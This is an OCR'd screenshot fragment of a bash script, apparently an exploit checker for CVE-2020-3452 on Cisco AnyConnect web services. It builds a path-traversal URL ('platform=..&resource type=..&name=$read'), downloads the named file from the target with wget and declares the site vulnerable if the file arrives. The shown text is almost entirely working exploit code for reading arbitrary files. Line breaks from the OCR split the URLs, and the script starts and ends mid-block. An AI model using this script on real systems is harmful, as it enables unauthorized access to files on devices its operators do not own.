
    echo "$website/+CSCOT+/oem-
customization?
app=AnyConnect&type=oem&platform=..&resource
type=..&name=$read doesn't exist!"

  else

    echo "$website/+CSCOT+/oem-
customization?
app=AnyConnect&type=oem&platform=..&resource
type=..&name=$read exists, reading 
$read..."

    wget  "$website/+CSCOT+/oem-
customization?
app=AnyConnect&type=oem&platform=..&resource
type=..&name=$read" -O $name.txt

    if [ -s $filename ]; then

      echo "downloaded!, $website is 
vulnerable to CVE-2020-3452."

    else

      echo "not vulnerable!"

      rm -rf $filename
